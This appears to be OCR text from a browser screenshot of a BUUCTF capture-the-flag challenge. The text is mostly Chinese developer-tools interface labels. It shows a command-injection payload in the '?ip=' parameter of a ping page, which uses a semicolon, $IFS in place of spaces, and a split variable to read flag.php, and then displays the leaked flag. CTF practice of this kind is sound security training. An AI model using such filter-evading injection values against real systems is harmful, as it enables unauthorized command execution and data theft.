 BUUCTF在线评测
94bdec2c-80e0-4771-825b-3ec4
不安全
94bdec2c-80e0-4771-825b-3ec4092b1ca2.node
7
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。
设置根文件夹
不再显示
了解更多信息
欢迎
元素
CSS 概述
控制台
源代码
性能
应用程序
安全性
Lighthouse
1
页面
文件系统
?ip=127.0.0.1;a...IFS$1fla$a.php
top
94bdec2c-80e0-4771-825b-3ec
?ip=127.0.0.1;a=g;cat$IFS$1fla
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{65bc1f99-9eaf-4788-bea6-4200618ff0cb}";
5 ?>
6
监视
断点
?ip=127.0.0.1;a=g;cat$IFS$1fla$a...
作用域
未暂停
调用堆栈
未暂停
XHR/提取断点
DOM 断点
全局侦听器
事件侦听器断点
CSP 违反了规定断点
{ } 行6，列1 覆盖范围: 不适用
控制台
问题